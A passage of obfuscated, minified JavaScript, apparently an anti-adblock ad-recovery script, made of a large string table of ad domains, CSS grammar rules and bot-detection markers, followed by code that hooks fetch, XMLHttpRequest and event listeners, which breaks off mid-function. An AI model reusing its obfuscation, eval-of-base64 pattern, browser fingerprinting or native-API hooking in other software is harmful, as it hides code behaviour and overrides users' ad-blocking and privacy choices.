sourceURL=mediation.js","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","rfihub.com","adunit","BotdError","outerHeight","[Bot] bot UA detected, ua=","responseType","<color>","cmVzZXJ2ZWQy","none|element|auto","reserved1Output","kargo-","nullable",'[id^="google_dfp_"]',"lookupNonWSType","dogdrip.net","none|<custom-ident>","clearInterval","HTMLLinkElement_href","Element_querySelector","path","stndz-","htlad-","slotRenderEnded","none|[<number>|<percentage>]{1,3}","EventTarget_removeEventListener","ads-","gpt-firstimpression","process","adClosed","layer( <layer-name> )","script_version","visibility",'<span id="banner-',"Blocked ","PerformanceResourceTiming_encodedBodySize","every","matchRef","bydata.com","HTMLElement_innerText","'[' <custom-ident>* ']'","publift","<!DOCTYPE html>","isVisibleNode","<length> <length>?","advertisement__label","<length>|<percentage>|auto","RunPerfTest","browserEngineKind","lep.co.uk","renderer","<'max-inline-size'>","isArray","openx.net","always|[anchors-valid||anchors-visible||no-overflow]","inside|outside","normal|small-caps","immediate","<box>|border|text","slimerjs","media","PerformanceEntry_name","ad-unit","size","[-token","<'min-block-size'>","auto|normal|none","matches","googlesyndication.com","eval","ApplePayError","matchAtruleDescriptor","Url or Function is expected","4dex.io","VENDOR","createElement","width","isAdBlockerDetected","dataset","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","<font-weight-absolute>|bolder|lighter","aswift","pbstck.com","(function(){","dbm_d","Array","onetag-sys.com","-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","evalLength","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36","normal|allow-discrete","lastIndexOf","omnitagjs.com","as_adblock","pseudo","HTMLIFrameElement_contentWindow","phantomas","Number of function is expected","<composite-style>#","normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>","functionBind","navigator.connection is undefined","matchType","<'min-inline-size'>","<line-style>","tcloaded","expression","gblpids","gamezop.com","shardingIndex","Terminate - as_test is not present (checked URL param and LocalStorage)","minmax( [<length-percentage>|min-content|max-content|auto] , [<length-percentage>|<flex>|min-content|max-content|auto] )","params","load","HTMLTableColElement","interval",'<div class="CAN_ad">',"pubkey","rng","match","<color> <color-stop-length>?","normal|<length>","turn","tpdads.com","option expires is invalid","external","match.rundsp.com","max( <calc-sum># )","[restore-rejections] handleQueued script_onerror","solid|double|dotted|dashed|wavy","enter","EventTarget_addEventListener","normal|<number>|<length>|<percentage>","computerbild.de","[normal|x-slow|slow|medium|fast|x-fast]||<percentage>","No element indexed by ","] by [",", height: ","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","<declaration-value>","floor","separate|collapse|auto","XMLHttpRequest_responseText","<'max-width'>","ZWhvcg==","content-box|border-box|fill-box|stroke-box|view-box","<'margin'>","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","<length-percentage>{1,4} [/ <length-percentage>{1,4}]?","baseline|sub|super|<svg-length>","thread-","tb|rl|bt|lr","Load stylesheet results: ","skipSC","normal|strong|moderate|none|reduced","( <declaration> )","bnh6bg==","<media-query-list>","lookupOffsetNonSC","/bannertext","papi","radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","wechat","as-search-","cdn.confiant-integrations.net","createAuctionNonce","<integer>&&<symbol>","response","139341","CSSPrimitiveValue","c.appier.net","<'caret-color'>||<'caret-shape'>","chained|none","base","nightmarejs","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","Comment","domain switch: no src attribute","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","<length-percentage>{1,2}","adDiv","<'border-image-source'>||<'border-image-slice'> [/ <'border-image-width'>|/ <'border-image-width'>? / <'border-image-outset'>]?||<'border-image-repeat'>","s0.2mdn.net","unknown","<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>","leader( <leader-type> )","eWJmcQ==","Blocked slot define: [","RegExp","responseURL","normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]","row|row-reverse|column|column-reverse","https://ib.adnxs.com/ut/v3/prebid","teads","argument val is invalid","auto|never|always","auto|normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]","lch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","Terminate - bot detected","!important","visible|hidden","PerformanceResourceTiming_transferSize","callback","path( [<fill-rule> ,]? <string> )","skip","[object Date]","</a></span>","clip-path","<integer>|auto","assign","https://ad-delivery.net/px.gif?ch=1","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","cqmax","adpushup","mustExcludeStrings","players","<feature-value-declaration>","aborted","male|female|neutral","a-mx.com","dyv1bugovvq1g.cloudfront.net","cust_params","<media-not>|<media-and>|<media-in-parens>","none|in-flow|all","DocumentFragment_getElementById","exec","name","https://ssb-global.smartadserver.com/api/bid","; Domain=","revert","adshield_apply","abc","ad.smaato.net","sn_ad_label_","<'border-top-color'>{1,2}","Not a Declaration node","googlesyndication\\.com","rest","dvh","image-set( <image-set-option># )","( <container-condition> )|( <size-feature> )|style( <style-query> )|<general-enclosed>","insertRule","click","srcset","protect","content-ad","rubiconproject.com","validate","Document","opt/","ybar","skimresources.com","getName","timestamp","adsappier.com","dvb","internet_explorer","Css","__tcfapi not found within timeout","adscale.de","jkl","HTMLIFrameElement_contentDocument","auto|from-font|<length>|<percentage>","'))","adshield-loaded","navigator.webdriver is undefined","gpt-minutemedia","doctype","initLogMessageHandler","[<line-names>? [<track-size>|<track-repeat>]]+ <line-names>?","normal|sub|super","<'inset'>","brandmetrics.com","mismatchOffset","<counter-style>|<string>|none","` should not contain a prelude","all","xhr","[normal|<length-percentage>|<timeline-range-name> <length-percentage>?]#","replaceState","At-rule `@","opacity","from( <color> )|color-stop( [<number-zero-one>|<percentage>] , <color> )|to( <color> )","protectedHeader","serverbid.com","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","HTMLIFrameElement_src","Symbol","__gpp","cdn.nidan.d2c.ne.jp","splitCookiesString","clearTimeout","normal|bold|<number [1,1000]>","[auto|block|swap|fallback|optional]","_as_injected_functions","pn.ybp.yahoo.com","Advertisement","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","<grid-line>","<rectangular-color-space>|<polar-color-space>|<custom-color-space>","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","createSingleNodeList","anonymous","cssWideKeywordsSyntax","HTMLStyleElement_insertBefore","scanSpaces","thebrighttag.com","Class extends value ","arguments","output","startsWith","keys","contentDocument","Notification","scribd.com","Proxy","avplayer.com","__webdriver_evaluate","getLocationRange","omid_message_method","as-click-message-handler-added","<fixed-breadth>|minmax( <fixed-breadth> , <track-breadth> )|minmax( <inflexible-breadth> , <fixed-breadth> )","<page-margin-box-type> '{' <declaration-list> '}'","getTargeting","dispatchEvent","auto|none|text|all","cmVzZXJ2ZWQyT3V0cHV0","jsHeapSizeLimit","configurable","10FcKRhf","Unknown at-rule descriptor","level","Event_stopImmediatePropagation","[src*=","WebKitMediaKeys","adma","append","normal|text|emoji|unicode","entries","auto|<anchor-name>","adnxs.com","adsafeprotected.com","now","start|end|center|justify|distribute","not <query-in-parens>|<query-in-parens> [[and <query-in-parens>]*|[or <query-in-parens>]*]","normal|<try-size>","strict"," undefined","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","ghi","reserved1","[historical-ligatures|no-historical-ligatures]","impactify.media","skin_wrapper","[<'animation-range-start'> <'animation-range-end'>?]#","kumo.network-n.com","Property","modifier","side_ad","text-ad-links","reduceRight","Element_attributes","halifaxcourier.co.uk","auto|bar|block|underscore","rad","eof","intervalId"," or hex digit","none|[weight||style||small-caps||position]","_generateSourcesContent","documentFocus","<symbol>","northernirelandworld.com","hasAttribute","gstatic.com","getConfig","smsonline.cloud","MozAppearance","<supports-decl>|<supports-selector-fn>","zemanta.com","matchMedia","alpha|luminance|match-source","normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]","video","step-start|step-end|steps( <integer> [, <step-position>]? )","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","none|<length>","api.reurl.co.kr","<'column-width'>||<'column-count'>","__driver_unwrapped","auto|<integer>{1,3}","https://exchange.kueezrtb.com/prebid/multi/","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","label","column","getContext","invalid protect-id length: ","setAttribute","revert-layer","content_ad","slice","_Selenium_IDE_Recorder","SyntaxReferenceError","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","cWJ1dw==","display none excluding pro","child|young|old","<line-style>{1,4}","getAttributeKeys","pagead2.googlesyndication.com","gecko/","_names","]-token","<empty string>","element out of viewable window","<'align-content'> <'justify-content'>?","ancestorOrigins","ad-delivery.net","def","auto|start|end|center|baseline|stretch","hwb( [<hue>|none] [<percentage>|none] [<percentage>|none] [/ [<alpha-value>|none]]? )","Terminate - empty profile","script_onerror","__as_ready_resolve","as_handler_set","*[id]","tag","plugins","rotate3d( <number> , <number> , <number> , [<angle>|<zero>] )","Document_cookie","( <supports-condition> )|<supports-feature>|<general-enclosed>","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","flashtalking.com","<'margin-left'>{1,2}","brave","ccgateway.net","<feature-value-block>+","Unknown node type: ","closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}","overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable","cookie","next","data-stndz-hidden","slot_element_id","Element_setHTMLUnsafe","[[<family-name>|<generic-voice>] ,]* [<family-name>|<generic-voice>]|preserve","break","` node type definition","thenStack","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","charCode"," used missed syntax definition ","forceBraces","CSSStyleDeclaration_cssText","[AdBlockDetector] Cosmetic adblock detected","setPrototypeOf","ups.analytics.yahoo.com","lexer","original.line and original.column are not numbers -- you probably meant to omit the original mapping entirely and only map the generated position. If so, pass null for the original mapping instead of an object with empty or null values.","':' <pseudo-class-selector>|<legacy-pseudo-element-selector>","credentials","[common-ligatures|no-common-ligatures]","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","sourceMap","gacraft.jp","__as_is_ready_state_change_loading","3lift.com","minutemedia-prebid.com","content|<'width'>","a3luYg==","Apple","<'border-width'>","<complex-selector>#","btoa","num","ACK_VISIBLE","gpt-geniee","data-target","List<","xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large","recovery_adm_gpt_request","generated","auto|fixed","Block","navigator.connection.rtt is undefined","[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+","transferSize",'"><\/script></head><body></body></html>',"POST","<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>","<custom-ident> : <integer>+ ;","function ","Mesa OffScreen","<number>|<percentage>|none","repeat( [<integer [1,∞]>] , [<line-names>? <fixed-size>]+ <line-names>? )","as_window_id","MediaQueryList","shouldHookDomContentLoadedLateListeners","disallowEmpty","first-id.fr","race","microad.net","getWriter","1rx.io","https://t.visx.net/ul_cb/hb_post","doubleclick.net","data-src","catch","Expect `","attributeFilter","requestAnimationFrame","<'width'>","scanWord","cyclic|numeric|alphabetic|symbolic|additive|[fixed <integer>?]|[extends <counter-style-name>]","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","<font-stretch-absolute>{1,2}","data:text/html,","dpi","port","func","none|<angle>|[x|y|z|<number>{3}]&&<angle>","connatix.com","Element_classList","adblock_fingerprint","return","intersectionRatio","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","webkitResolveLocalFileSystemURL","360yield.com","feature","none|repeat( <length-percentage> )","rex","[<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>? <auto-repeat> [<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>?","https://html-load.com","marker-start","deg","tokenIndex","https://aax.amazon-adsystem.com/e/dtb/bid","<font-weight-absolute>{1,2}","installedModules","htlb.casalemedia.com","getEntriesByType","_file",":not(","[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]","_serializeMappings","lvmin","auto|start|end|left|right|center|justify","BotDetector.detect can't be called before BotDetector.collect","adjacket","endpoint","cmVzZXJ2ZWQySW5wdXQ=","upright|rotate-left|rotate-right","getServices","Identifier or asterisk is expected","ad.doorigo.co.kr","<pseudo-element-selector> <pseudo-class-selector>*","none|[<shape-box>||<basic-shape>]|<image>","connection","styleSheets","https://consent.up.welt.de","bidswitch.net","css","findIndex","https://consent.northernirelandworld.com","Unsupported version: ","[shorter|longer|increasing|decreasing] hue","<target-counter()>|<target-counters()>|<target-text()>","getPropertyValue","iionads.com","atrule","adChoice","SyntaxError","optidigital.com","s.amazon-adsystem.com","botd timeout","[full-width|proportional-width]","isVisible","2mdn.net","collect","Lexer matching doesn't applicable for custom properties","gcprivacy.com","addEventListener","   ","<percentage>|<length>","direction","freestar","sepia( <number-percentage> )","[<url> [format( <string># )]?|local( <family-name> )]#","DONE","<position>#","snapInterval( <percentage> , <percentage> )|snapList( <percentage># )","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","cesoirtv.com","<'inset-block'>","<grid-line> [/ <grid-line>]?","baseURI","closest-side|closest-corner|farthest-side|farthest-corner|contain|cover","scripts","-moz-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )","selenium","<'position-try-order'>? <'position-try-fallbacks'>","/ivt/detect","HTMLIFrameElement","isElementDisplayNoneImportant","proper.io","atrulePrelude","tail","[csstree-match] BREAK after ","<number>|left|center|right|leftwards|rightwards","translateZ( <length> )","timesofindia.indiatimes.com","<number>","Element_removeAttribute","<image>","attributionsrc","<outline-radius>{1,4} [/ <outline-radius>{1,4}]?","compareByOriginalPositionsNoSource","parseAtrulePrelude","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","Comma","auto|always|avoid|left|right|recto|verso","svi","addtl_consent","as_inventory_frame_listener_adder","[AdBlockDetector] Request adblock detected. ","https://s.teag.ad-shield.io/2/857374/analytics.js","sports-illustrated","im-apps.net","option priority is invalid","nearest|up|down|to-zero","<'top'>{1,2}","create","no-limit|<integer>","<single-animation-timeline>#","MSG_SYN","intersectionRect","intentiq.com","is_admiral_active","<'bottom'>","[getDecodedLocation] failed to find decoded location","XMLHttpRequest_response","<grid-line> [/ <grid-line>]{0,3}","bounceexchange.com","stackadapt.com","!self","samsungbrowser","<keyframes-name>","createItem","normal|[<string> <number>]#","Node_appendChild","important","<urange>#","bliink.io","sourceMapURL could not be parsed","privacy-mgmt.com","HTMLAnchorElement_host","flags","; SameSite=Lax","yahoo-mail-v1","auto|<integer>","bidsBackHandler","RENDERER","https://cdn.privacy-mgmt.com","Multiplier","<'text-wrap-mode'>||<'text-wrap-style'>","splice","encode","find","noktacom.rtb.monetixads.com","driver","url(","A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger","Vertical line is expected","deep","[[<'font-style'>||<font-variant-css2>||<'font-weight'>||<font-width-css3>]? <'font-size'> [/ <'line-height'>]? <'font-family'>#]|<system-family-name>|<-non-standard-font>","combinator","origin","electron","window.parent.parent.apstag.runtime.callCqWrapper","ignore|normal|select-after|select-before|select-menu|select-same|select-all|none","[jis78|jis83|jis90|jis04|simplified|traditional]","https://consent.sunderlandecho.com","sizes","skewY( [<angle>|<zero>] )","; Path=","HTMLIFrameElement_srcdoc","<'border-bottom-right-radius'>","[<counter-name> <integer>?]+|none","onClick","BatteryManager","dvmin","none|<integer>","location","[<geometry-box>|no-clip]#","auto|after","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","<relative-selector>#","@@toPrimitive must return a primitive value.","gumgum.com","https://ghb.adtelligent.com/v2/auction/","Y29rcQ==","sync.search.spotxchange.com","<angle>","sameSite","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","N is expected","Failed to load profile: ","<string> [<integer>|on|off]?","[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>","cssText","none|capitalize|uppercase|lowercase|full-width|full-size-kana","flat","querySelectorAll","Element_matches","repeat( [<integer [1,∞]>] , [<line-names>? <track-size>]+ <line-names>? )","parseRulePrelude","webdriver","prev_iu_szs","google_ads","userLanguage","function-token","as-check-script-blocked-ready","i|s","( <media-condition> )|<media-feature>|<general-enclosed>","checkAtruleDescriptorName","skipValidation","getSlots","__esModule","[normal|small-caps]","akamaized.net","clamp( <calc-sum>#{3} )","scroll|fixed|local","https://consent.programme.tv","consumeUntilExclamationMarkOrSemicolon","auto|<time>","pubads","the-ozone-project.com",'meta[name="as-event-handler-added"]',"Document_querySelectorAll","currentScript","msie","<type-selector>|<subclass-selector>","ad.360yield-basic.com","Equal sign is expected","conative.network","\n   value: ","android","__lastWatirConfirm","<attachment>#","readyState","tokenType","auto|<position>","getSlotId","<'inset-inline'>","HTMLVideoElement_src","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020","linear|<cubic-bezier-timing-function>|<step-timing-function>","appconsent.io","Element","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","appendScriptElementAsync","_self","import('","fromSourceMap","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","[data-ad-name]","String or url() is expected","method","ray( <angle>&&<ray-size>?&&contain?&&[at <position>]? )","JSON","rlh","declaration","ads-refinery89.adhese.com","about:srcdoc","rgba( <percentage>{3} [/ <alpha-value>]? )|rgba( <number>{3} [/ <alpha-value>]? )|rgba( <percentage>#{3} , <alpha-value>? )|rgba( <number>#{3} , <alpha-value>? )","orientation","releaseCursor","auto|optimizeSpeed|crispEdges|geometricPrecision","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","fXFCPHpgUFpbWUg6MHNqdmFPcA==","as-extra","HTMLAnchorElement_search","powerad.ai","mode","AS-ENCODED-VAL","CDO","idSubstrings","none|<position-area>","phantomjs","blur","HTMLSourceElement_srcset","whale","code","tcString","gemius.pl","DocumentFragment_querySelectorAll","none|always|column|page|spread","randomize","a2Zwdg==","auto|<length>|<percentage>","adfit","<ident-token> : <declaration-value>? ['!' important]?","anonymised.io","<number>|<dimension>|<ident>|<ratio>","none|both|horizontal|vertical|block|inline","handleEvent","from|to|<percentage>|<timeline-range-name> <percentage>","useractioncomplete","languages","<div","consumeFunctionName","[contain|none|auto]{1,2}","bad-string-token","applyRatio","trimLeft","Spaces","/cou/iframe","<'-ms-content-zoom-snap-type'>||<'-ms-content-zoom-snap-points'>","auto|none","atan( <calc-sum> )","1nlsdkf","text-ad","ndtvprofit.com","self","<'margin-block-end'>",'[class^="div-gpt-ad"]',"<supports-condition>","<font-stretch-absolute>","log( <calc-sum> , <calc-sum>? )","/main.html","nexx360.io","center|start|end|flex-start|flex-end","cmp.osano.com","genieesspv.jp","consumeUntilLeftCurlyBracket","none|<length-percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","view( [<axis>||<'view-timeline-inset'>]? )","components","amazon-adsystem.com","<'flex-basis'>","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","__proto__","MSG_SYN_URG","Raw","HTMLLinkElement_as","consentmanager.net","<unknown>","Element_getElementsByClassName","getGPPData","/report","<'rest-before'> <'rest-after'>?","apply","hidden","copyScriptElement","MessageEvent_data","https://s.html-load.com","getLocationFromList","nonzero|evenodd","<'border-top-width'>||<'border-top-style'>||<color>","pub.network","socdm.com","inventory_id","FontFace","as_session_id","isMainFrame",'[id^="div-gpt-"]',"Node","removeItem",", width: ","optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast","set ","normal|<percentage>","banner_ad","_asClickListeners","<complex-real-selector>#","call","Number sign is not allowed",'iframe[name="',"idRegex","then","clone","isVisibleIframe","alert","<counter()>|<counters()>","getClickUrl","<symbol>+","limit","rhombusads.com","HTMLLinkElement","refinery89.com","<media-condition>|[not|only]? <media-type> [and <media-condition-without-or>]?","pb_","yieldmo.com","svmin","childNodes","[contextual|no-contextual]","@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom","HTMLCanvasElement.getContext is not a function","sequentum","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded","urlParse","<absolute-size>|<relative-size>|<length-percentage>","22476870lDnqbP","HTMLAnchorElement_protocol"," requestBids.before hook: ","none|[ex-height|cap-height|ch-width|ic-width|ic-height]? [from-font|<number>]","<declaration>? [; <page-body>]?|<page-margin-box> <page-body>","[none|<keyframes-name>]#","bmxvYw==","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","shouldRecover evaluation error:","ad\\.doubleclick\\.net|static\\.dable\\.io","hsl|hwb|lch|oklch","player","originalColumn","data-sdk","XMLHttpRequest_responseURL","normal|[stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )]","prompt","explicit","<blend-mode>|plus-lighter","supplierId","auto|<custom-ident>","securepubads.g.doubleclick.net","fonts.googleapis.com","nearest-neighbor|bicubic",'[id*="',"aW5wdXQ=","[stretch|repeat|round|space]{1,2}","__gads=ID=","none|blink","addIframeVisibilityCheckHandler","api.assertcom.de","osano_","<'border-width'>||<'border-style'>||<color>","-webkit-gradient( <-webkit-gradient-type> , <-webkit-gradient-point> [, <-webkit-gradient-point>|, <-webkit-gradient-radius> , <-webkit-gradient-point>] [, <-webkit-gradient-radius>]? [, <-webkit-gradient-color-stop>]* )","topics.authorizedvault.com","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","YmphM3prZnZxbHRndTVzdzY3OG4=","getEvents","matchStack","<single-animation-fill-mode>#","alphaStr","[<length-percentage>|left|center|right] [<length-percentage>|top|center|bottom]?","CefSharp","imprnt-cnt","shouldPageviewOnUrlChange","/prebid.js","none|[crop||cross]","sign( <calc-sum> )",'<div class="',"as_location","get","auto? [none|<length>]","baseUrl","kind","loc","atan2( <calc-sum> , <calc-sum> )","go.affec.tv","cnlwYQ==","EventTarget","getWindowId","getOutOfPage","container","resize","Field `","Warning: set-cookie-parser appears to have been called on a request object. It is designed to parse Set-Cookie headers from responses, not Cookie headers from requests. Set the option {silent: true} to suppress this warning.","none|<track-list>|<auto-track-list>",".constructor","return this","XMLHttpRequest_send","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","[object Reflect]","HTMLElement_dataset","request_id","isVisibleElement","default","children","start|end|left|right|center|justify|match-parent","<easing-function>#","once","<percentage>","getPrototypeOf","inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center","pluginsLength","auto|<svg-length>","[<bg-layer> ,]* <final-bg-layer>","search","eval(atob('","el.quizlet.com","matchAtrulePrelude","<feature-type> '{' <feature-value-declaration-list> '}'","issue","[<page-selector>#]?","https://consent.sussexexpress.co.uk","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","c204ZmtocndhOTR5MGV1cGoybnEx","mezzomedia","<length-percentage>","asin( <calc-sum> )","recovery","tpmn","eatIdent","; Max-Age=","nthChildOf","properties","fs-","Document_getElementById","https://fb.content-loader.com","ping","open-quote|close-quote|no-open-quote|no-close-quote","not <media-in-parens>","<'max-block-size'>","smartyads.com","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-y'>","Yml4cXJod245emptNTRvMTJmZTBz","rightComparison","getSlotElementId","samesite","` is missed","server","none|all|[digits <integer>?]","adnami.io","findLast","dable-tdn","srcdoc","padStart","[[<integer>|infinite]{2}]#|auto","peek","HTMLFormElement",'meta[name="',"[<image>|<string>] [<resolution>||type( <string> )]","<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>","Window_requestIdleCallback","HTMLFormElement_action","HTMLVideoElement_poster","concat","mod( <calc-sum> , <calc-sum> )","tokenCount","undefined","none|vertical-to-horizontal","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return 